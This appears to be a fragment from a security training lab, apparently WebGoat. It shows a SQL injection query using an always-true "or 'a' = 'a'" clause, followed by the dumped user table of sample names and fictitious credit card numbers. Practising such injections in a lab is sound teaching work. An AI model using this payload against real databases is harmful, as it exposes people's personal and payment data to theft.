 SELECT * FROM user_data WHERE last_name = 'peter' or 'a' = 'a'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0